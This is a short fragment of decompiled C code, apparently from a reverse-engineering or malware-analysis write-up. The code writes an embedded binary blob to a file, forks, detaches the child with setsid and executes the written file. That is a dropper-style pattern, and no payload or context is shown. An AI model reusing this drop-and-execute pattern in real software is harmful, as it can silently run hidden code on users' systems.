 30 fd = open(filename, 0x241, 0x1E4LL);
31 if ( fd < 0 )
32 {
33 perror("28: open()");
34 exit(1);
35 }
36 if ( write(fd, bin, n3380) < 0 )
37 {
38 perror("33: write()");
39 exit(1);
40 }
41 close(fd);
42 pid = fork();
43 if ( pid <= 0 )
44 {
45 if ( !pid )
46 {
47 setsid();
48 arg[0] = filename;
49 arg[1] = 0LL;
50 execve(filename, arg, 0LL);
51 exit(0);
52 }
53 puts("Bye");
54 exit(0);
55 }